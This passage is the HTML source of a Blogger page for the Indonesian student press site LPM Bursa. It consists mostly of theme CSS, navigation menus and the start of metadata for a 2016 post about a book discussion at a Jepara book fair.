font-weight:700;
position:relative;
display:block;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-header .post-meta{
font-size:13px
}
.item-post .post-body{
display:block;
font-size:14px;
line-height:1.6em;
padding:35px 0 0
}
.static_page .item-post .post-body{
padding:35px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:35px 0 40px
}
.post-labels{
float:left;
height:auto;
position:relative
}
.post-labels a{
float:left;
height:26px;
background-color:#f9f9f9;
color:#aaa;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:26px;
padding:0 10px;
margin:0 10px 0 0;
border-radius:3px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#4779f9;
color:#fff
}
.post-share{
position:relative;
float:right;
overflow:hidden;
line-height:0
}
ul.share-links{
position:relative
}
.share-links li{
float:left;
box-sizing:border-box;
margin:0 0 0 5px
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a{
float:left;
display:inline-block;
width:35px;
height:26px;
color:#fff;
font-size:12px;
text-align:center;
line-height:26px;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:before{
font-size:14px
}
.share-links li a:hover{
background-color:#4779f9;
color:#fff
}
#related-wrap{
margin: 20px 0 30px;
overflow: hidden;
float: left;
width: 100%;
}
#related-wrap .title-wrap {
position: relative;
float: left;
width: 100%;
height: 28px;
background-color: #4779f9;
display: block;
margin: 0 0 20px;
}
#related-wrap .title-wrap > h3 {
display: block;
font-size: 12px;
color: #ffffff;
font-weight: 600;
line-height: 28px;
text-transform: uppercase;
text-align: center;
padding: 0 15px;
margin: 0;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .post-title{
font-size:13px;
font-weight:600;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#232323;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#4779f9
}
.related-posts .post-meta{
font-size:12px
}
.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0
}
.post-nav .nav-link{
display:block;
height:30px;
background-color:#f9f9f9;
font-size:11px;
color:#aaa;
line-height:30px;
text-transform:uppercase;
font-weight:600;
padding:0 25px;
border-radius:3px;
transition:all .17s ease
}
.post-nav .nav-link:hover{
background-color:#4779f9;
color:#fff
}
.post-nav span.nav-link:hover{
background-color:#f8f8f8;
color:#999
}
.next-post-link{
float:left
}
.prev-post-link{
float:right
}
.next-post-link:after{
content:"\f104";
float:left;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 3px 0 0
}
.prev-post-link:before{
content:"\f105";
float:right;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 0 0 3px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
margin:16px 0 0
}
.blog-pager a{
display:inline-block;
height:32px;
background-color:#4779f9;
color:#fff;
font-size:14px;
font-weight:400;
line-height:32px;
text-transform:capitalize;
text-align:center;
padding:0 20px;
border-radius:3px;
transition:all .17s ease
}
.blog-pager a:hover{
background-color:#232323
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#f8f8f8;
padding:10px 30px;
margin:0 0 40px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0
}
.comments > h3{
float:left;
width:100%;
font-size:12px;
font-style:italic;
font-weight:400;
margin:0 0 20px
}
.no-comments > h3{
margin:10px 0 15px
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comment-block{
position:relative;
background-color:#fdfdfd;
padding:15px;
margin:0 0 0 55px;
border:1px solid #f2f2f2
}
.comments .comment-block:before{
content:'';
position:absolute;
top:8px;
left:-5px;
width:0;
height:0;
border:5px solid #f2f2f2;
border-top-color:transparent;
border-right-color:transparent;
transform:rotate(45deg)
}
.comments .comment-content{
font-size:13px;
line-height:1.6em;
margin:10px 0
}
.comment-thread .comment{
position:relative;
padding:10px 0 0;
margin:10px 0 0;
list-style:none
}
.comment-thread ol{
padding:0;
margin:0 0 20px
}
.comment-thread ol > li:first-child{
padding:0;
margin:0
}
.comment-thread .avatar-image-container{
position:absolute;
top:10px;
left:0;
width:40px;
height:40px;
overflow:hidden
}
.comment-thread ol > li:first-child > .avatar-image-container{
top:0
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header .user{
font-size:14px;
color:#222222;
display:inline-block;
font-style:normal;
font-weight:700;
margin:0
}
.comments .comment-header .user a{
color:#222222;
transition:color .17s ease
}
.comments .comment-header .user a:hover{
color:#4779f9
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:#4779f9;
font-weight:400;
vertical-align:top;
margin:0 0 0 5px
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:FontAwesome
}
.comments .comment-header .datetime{
float:right;
display:inline-block;
margin:0
}
.comment-header .datetime a{
font-size:12px;
color:#aaa;
font-style:italic
}
.comments .comment-actions{
display:block;
margin:0
}
.comments .comment-actions a{
color:#aaa;
font-size:11px;
font-style:italic;
margin:0 15px 0 0;
transition:color .17s ease
}
.comments .comment-actions a:hover{
color:#4779f9;
text-decoration:underline
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(0,0,0,0.1);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none!important
}
.comments .comment-replies{
padding:0 0 0 55px
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
font-size:13px
}
.comment-form{
margin:0 -7.5px
}
.comment-form > p{
font-size:13px;
padding:10px 0 5px
}
.comment-form > p > a{
color:#222222
}
.comment-form > p > a:hover{
text-decoration:underline
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#222222;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
background-color:#f8f8f8;
font-style:italic;
padding:10px 15px;
margin:0;
border-left:3px solid #4779f9
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-weight:400;
font-style:normal;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name,.contact-form-email{
float:left;
width:calc(50% - 5px);
height:34px;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
line-height:34px;
box-sizing:border-box;
padding:0 10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-email{
float:right
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
box-sizing:border-box;
padding:10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:#4779f9;
font-family:inherit;
font-size:12px;
color:#fff;
line-height:34px;
font-weight:600;
text-transform:uppercase;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:rgba(0,0,0,0.5)
}
.contact-form-error-message-with-border,.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#e74c3c;
color:#f2f2f2;
font-size:11px;
text-align:center;
line-height:11px;
padding:4px 0;
margin:10px 0;
border-radius:3px
}
.contact-form-success-message-with-border{
background-color:#3498db
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.map-me {
margin:0 0 -5px;
display: block;
max-width: 100%;
width: 100%;
box-sizing: border-box;
}
.map-me #map iframe {
width: 100%;
height: 378px;
}
#footer-wrapper-bg {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh1ldo4prODExlOOkiMinAQBRxxqTOdPamIEFcV3vnVyfdavS30Wxnr7Bbiv1xecFS_GQuGiM7e2LCBzUbL0iNvQZ6rjmkGKEoTcceM1tcPM8Ab93PdoHfHgctj2JI0gTT94MmRfUTwUKKuJLtAi6SJbUHbVg6jRrEgR_2Y4bjtT18xpD57PLa6dq8/s16000/footerbottom_bg.jpg);
background-repeat: no-repeat;
background-size: cover;
background-attachment: scroll;
background-position: 100% 0;
box-shadow: 0 0 0 0 #ffffff;
}
#footer-wrapper{
position:relative;
overflow:hidden;
background-size: cover;
background-position: top;
margin:0
}
#footer-copyright{
border-style: solid;
border-width: 1px 0 0;
border-color: #ffffff29;
display:block;
overflow:hidden;
width:100%;
color:#aaa;
padding:20px 0
}
#footer-copyright > .container{
margin:0 auto
}
#social-footer{
float:right
}
#social-footer .widget{
line-height:30px
}
.social-footer ul{
text-align:center;
overflow:hidden;
display:block
}
.social-footer ul li{
display:inline-block;
margin:0 0 0 14px
}
.social-footer ul li a{
font-size:16px;
color:#aaa;
display:block;
padding:0 3px;
transition:color .17s ease
}
.social-footer ul li:last-child a{
padding-right:0
}
.social-footer ul li a:hover{
color:#4779f9
}
#footer-copyright .copyright-area{
float:left;
font-size:12px;
line-height:30px;
}
#footer-copyright .copyright-area a{
color:#4779f9
}
#footer-copyright .copyright-area a:hover{
text-decoration:underline
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
background-color:#4779f9;
cursor:pointer;
overflow:hidden;
font-size:19px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:after{
content:'\f106';
position:relative;
font-family:FontAwesome;
font-weight:400
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#222222;
text-align:center;
padding:60px 0 100px
}
.errorWrap h3{
font-size:130px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#4779f9;
padding:10px 0 0
}
.errorWrap a i{
font-size:14px
}
.errorWrap a:hover{
text-decoration:underline
}
@media (max-width: 1040px) {
.row{
width:100%
}
#header-wrap, .home #header-wrap, .item #header-wrap, #intro-author-wrap .container, #content-wrapper, #serv-tile-wrap .container, #contact-area > .container, #footer-copyright > .container, #top-bar .container, .counter-box .container, .featured-posts, #testimonial-wrap .container, #brand-services-wrap .container, #editorial-wrap .container, .project-head, .author-intro-widgets-duo .container{
box-sizing:border-box;
padding:0 20px
}
.home #header-wrap {
top:0;
}
.home #header-wrap, #header-wrap {
background:#ffffff;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
}
#header-wrap .container {
box-shadow:none;
}
#slider-section {
padding: 0 20px;
box-sizing: border-box;
}
#intro-services-wrap{
box-sizing:border-box;
padding:80px 20px
}
.intro-image {
width: 100%;
max-width: 540px;
flex: 100%;
margin: 0 auto;
order: 0;
}
.intro-content {
width: 100%;
max-width: 100%;
flex: 100%;
margin: 0 auto;
order: 13;
}
.intro-title {
font-size: 30px;
}
.intro-snippet {
font-size: 14px;
line-height: 24px;
}
#main-intro {
padding-top:68px;
}
.counter-box {
padding: 40px 20px;
}
.counter-box-wrap,.counter-title {
border-radius:0;
}
}
@media (max-width: 980px) {
#main-menu, #parallax-menu, .home #parallax-menu{
display:none
}
.mobile-menu-wrap,.scrolling-mobile-menu-wrap,.mobile-menu-toggle, .home .scrolling-mobile-menu-toggle{
display:block
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
#content-wrapper > .container{
margin:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
.item #main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#brand-services-wrap li {
width: calc(100% / 3);
margin-bottom: 30px;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
min-height: 307px;
max-height: 307px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
.top-bar-social {
width: 100%;
z-index: 9;
padding: 25px 0;
}
}
@media (max-width: 780px) {
#main-intro{
height:380px
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
.post-snippet {
font-size: 13px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 22px;
}
#social-footer{
width:100%;
margin:0 0 10px
}
.social-footer ul li{
margin:0 7px
}
#footer-copyright .copyright-area{
width:100%;
text-align:center;
overflow:hidden;
}
.top-bar-nav {
width: 100%;
text-align: center;
clear: both;
}
.top-bar-nav ul li {
float: none;
display: inline-block;
}
.errorWrap{
padding:60px 0 80px
}
}
@media (max-width:767px) {
.intro-snippet {
font-size: 13px;
}
.intro-title {
font-size: 30px;
margin: 0 0 10px;
}
.intro-action a {
margin: 10px 0 0;
}
.slide-in {
display:none;
}
}
@media screen and (max-width: 769px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: repeat(2,1fr);
}
}
@media screen and (max-width: 681px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: 1fr;
grid-gap: 0px;
}
}
@media (max-width: 680px) {
#intro-services .widget{
width:100%;
margin:50px 0 0
}
#intro-services .widget:first-child{
margin:0
}
#contact-left,#contact-right{
width:100%
}
#contact-left .widget:last-child{
margin:0 0 35px
}
.post-labels{
width:100%;
margin:0 0 25px
}
.post-labels a{
margin:0 10px 5px 0
}
.post-share{
float:left
}
.share-links li{
margin:5px 5px 0 0
}
}
@media screen and (max-width: 560px) {
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.main-slider .post-title {
font-size: 18px;
}
.grid-posts {
grid-template-columns: 1fr;
}
}
@media (max-width: 540px) {
#main-intro{
height:auto
}
.top-bar-social {
float: none;
text-align: center;
}
.top-bar-social ul > li {
float: none;
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.index-post {
width: 100%;
}
.feat-big li {
width: 100%;
padding: 0;
}
.editorial-authors .widget {
width: 100%;
margin-bottom: 15px;
padding: 0;
}
.editorial-authors .widget:last-child {
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
object-position: top;
}
.intro-title{
font-size:27px
}
#intro-author-wrap{
padding:0
}
#content-wrapper{
margin:50px 0
}
.item #content-wrapper{
margin:40px 0
}
.serv-tile-box-info {
text-align: center;
}
.email-folower .email-letter-text, .email-folower .follow-by-email-inner {
float: none;
width: 100%;
padding: 0;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
#brand-services-wrap li {
width: calc(100% / 2);
}
}
@media (max-width: 480px) {
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
.solio-svg-shape svg {
margin-bottom: 5px;
}
}
@media (max-width: 440px) {
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:23px
}
.head-text .widget-content{
line-height:24px
}
}
@media (max-width: 360px) {
.intro-title,.author-title,.head-text .widget-title > h3{
font-size:25px
}
.index-post{
width:100%
}
.errorWrap h3{
font-size:120px
}
.errorWrap h4{
font-weight:600
}
}
#editorial-box {
clear: both;
}

--></style>
<style>
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Q0F641D18s5V-jJ7YfQHYTYhwm1KjCcDrsnaqbEW8dQGMv95FO8hpwCIOymcXE7QRgZm1x5GiV12YLTB3aLK0eLvHvuOzqVzDzElbimjwplrOG4of1ulEtonVhJ21ASzxeWhhCizGqY/s1600/nth.png",
    postPerPage = 8,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1233764330015832262&amp;zx=1cb0415a-b89d-4a3d-a2e4-0a9d156872df' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1233764330015832262&amp;zx=1cb0415a-b89d-4a3d-a2e4-0a9d156872df' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5294516938215449 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var postPerPage = 8;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.lpmbursa.org/'>
<img alt='LPM BURSA' data-height='18' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEiO65oo40qvMl3KQdO8I1UgmhMaTt_WuOYq932cBIKl8RselVF-Zwu1m7NFS8TQGaBLbits-uu0htJdfRhvf0lKWhkO-sPKaoBgMx2UTt1bB8VseN7NSlKRMMOR0SIGMRxCCPfXk2BzzI2sSNo5D_FQYcny5IEz-6-eGVXAXluCWi7uMUbcDW1zFcqACY3m=s150'/>
</a>
</div>
</div></div>
<div class='scrolling-menu section' id='parallax-menu' name='Scrolling Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<h3 class='title'>
Menu
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='#header-wrap'>Home</a></li>
<li><a href='https://www.lpmbursa.org/search/label/Artikel?&max-results=6'>Artikel</a></li>
<li><a href='https://www.lpmbursa.org/search/label/Majalah%20SHIMA?&max-results=6'>Majalah SHIMA</a></li>
<li><a href='https://www.lpmbursa.org/search/label/UNISNU?&max-results=6'>UNISNU</a></li>
</ul>
</div>
</div></div>
<span class='scrolling-mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.lpmbursa.org/search/label/Artikel' role='menuitem'>Artikel</a></li>
<li><a href='http://lpmbursa.org/search/label/Majalah%20SHIMA?&max-results=5' role='menuitem'>Majalah SHIMA</a></li>
<li><a href='https://www.lpmbursa.org/search/label/SHIMA%20Edisi%2012?&max-results=5' role='menuitem'>_SHIMA Edisi 12</a></li>
<li><a href='https://www.lpmbursa.org/search/label/SHIMA%20Edisi%2013?&max-results=5' role='menuitem'>_SHIMA Edisi 13</a></li>
<li><a href='https://www.lpmbursa.org/search/label/SHIMA%20Edisi%2014?&max-results=5' role='menuitem'>_SHIMA Edisi 14</a></li>
<li><a href='#' role='menuitem'>Buletin</a></li>
<li><a href='https://www.lpmbursa.org/search/label/Buletin%20QOLAM?&max-results=5' role='menuitem'>_Buletin QOLAM</a></li>
<li><a href='https://www.lpmbursa.org/search/label/Buletin%20Surya?&max-results=5' role='menuitem'>_Buletin Surya</a></li>
</ul>
</div></div>
<span class='mobile-menu-toggle'></span>
</div>
<div class='scrolling-mobile-menu-wrap'>
<div class='scrolling-mobile-menu'></div>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html"
  },
  "headline": "Bedah Buku Di Hari Terakhir Pameran Buku","description": "pembawa acara sedang memperkenalkan para narasumber dalam acara bedah buku dan coaching clinic di depan gedung Wanita Jepara    Jepara- (2...","datePublished": "2016-10-24T01:35:00-07:00",
  "dateModified": "2016-10-24T01:35:05-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/w1200-h630-p-k-no-nu/bursa.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
